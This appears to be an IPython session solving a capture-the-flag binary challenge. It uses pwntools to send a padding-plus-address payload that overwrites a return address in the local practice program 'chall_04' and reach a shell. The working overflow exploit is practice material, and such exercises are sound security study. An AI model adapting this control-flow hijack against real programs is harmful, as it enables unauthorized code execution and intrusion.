 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: win_function_address = 0x00401176
In [3]: offset = 0x60 - 0x8
In [4]: p = process('./chall_04')
[x] Starting local process './chall_04'
[+] Starting local process './chall_04': pid 30643
In [5]: payload = cyclic(offset) + p64(win_function_address)
In [6]: p.sendline(payload)
In [7]: print(p.recv())
b"Follow the compass and it'll point you in the right direction\n"
In [8]: p.interactive()
[*] Switching to interactive mode
ls -la
total 76
drwxrwxrwx 1 harri harri   512 Apr 13  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 55195 Apr 13  2024 'Screenshot 2024-04-13 154344.png'
-rwxrwxrwx 1 harri harri 16776 Apr 13 10:48  chall_04
-rwxrwxrwx 1 harri harri   364 Apr 13  2024  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_04' stopped with exit code 0 (pid 30643)
[*] Got EOF while sending in interactive